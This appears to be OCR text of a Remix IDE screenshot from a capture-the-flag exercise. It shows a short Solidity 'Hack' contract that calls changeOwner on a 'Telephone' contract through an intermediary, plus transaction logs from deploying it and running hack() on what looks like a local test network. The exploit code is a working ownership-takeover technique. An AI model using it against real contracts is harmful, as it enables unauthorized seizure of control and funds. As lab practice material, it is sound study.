 AI
部署 & 发交易
Custom (585858) network
账户
0xafF...99896 (999999999.9971
GAS 上限
Estimated Gas
Custom
3000000
以太币数量
0
Gwei
合约
Hack - tests/hack.sol
evm 版本: istanbul
部署
At Address
加载此地址的合约
已记录的交易 20 i
已部署的合约 1
HACK AT 0X9A4...EA479 (BLOC
余额: 0 ETH
hack
低级交互
i
CALLDATA
Transact
Compiled
Home
Example.sol
hack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 interface Telephone {
5 function owner() external; - gas
6 function changeOwner(address _owner) external; - gas
7 }
8
9 contract Hack {
10 address addr = 0x3564589cA9A402d7f3a5484638555F580752FDbE;
11
12 function hack() public { infinite gas
13 Telephone tp = Telephone(addr);
14 tp.changeOwner(msg.sender);
15 }
16
17 constructor() { 91384 gas 70400 gas
18
19 }
20 }
Explain contract
0
监听所有交易
按交易哈希或地
creation of Hack pending...
[block:1080 txIndex:-] from: 0xaff...99896 to: Hack.(constructor) value: 0 wei data: 0x608...00033 logs: 0 hash: 0xeda...d2c50
transact to Hack.hack pending ...
[block:1081 txIndex:-] from: 0xaff...99896 to: Hack.hack() 0x9a4...ea479 value: 0 wei data: 0x4de...260a2 logs: 0 hash: 0xcb5...a23d3
>